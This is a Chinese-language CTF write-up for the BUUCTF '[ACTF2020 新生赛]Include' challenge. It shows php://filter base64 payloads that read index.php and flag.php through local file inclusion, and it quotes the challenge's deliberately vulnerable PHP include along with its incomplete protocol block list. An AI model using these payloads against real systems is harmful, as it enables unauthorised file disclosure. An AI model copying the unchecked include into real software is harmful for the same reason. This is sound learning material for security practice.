前言 刷题网址:https://buuoj.cn/challenges#[ACTF2020 新生赛]Include 首先打开网页,提示 tips 点击他,根据题目提示很难不想到是文件包含,但是提示是能找到外面的flag吗,如下图。 这里我猜

刷题网址:https://buuoj.cn/challenges#[ACTF2020 新生赛]Include



首先打开网页,提示tips点击他,根据题目提示很难不想到是文件包含,但是提示是能找到外面的flag吗,如下图。



这里我猜想的是否在上上一个目录,../上一个目录,但是无论我输多少都不行。

所以这里我转换思路尝试去读取,index.php,发现也不行,所以这里我猜想的是,是不是php伪协议,关于php伪协议的东西可以自行百度查找,这里我使用php://filter读取文件,发现读取成功,这里我读取的是index.php,读取使用的payload如下,是把文件以base64的方式读取,然后我们拿去网址在线解密。

payload: /?file=php://filter/read=convert.base64-encode/resource=index.php

解密代码如下,我们可以清晰的看见,如果file里面有这些php://input,zip://,phar://,data:就会直接退出程序,并且报错hacker。

这里没有过滤php://filter所以我们能进来。

<meta charset="utf8">

<?php

error_reporting(0);

$file = $_GET["file"];

if(stristr($file,"php://input") || stristr($file,"zip://") || stristr($file,"phar://") || stristr($file,"data:")){

exit('hacker!');

}

if($file){

include($file);

}else{

echo '<a href="?file=flag.php">tips</a>';

}

?>

既然是这样,我们在尝试读取一下flag.php试试,payload如下。

payload: /?file=php://filter/read=convert.base64-encode/resource=flag.php



然后我们在拿去base64解密,flag就出来了,如下图。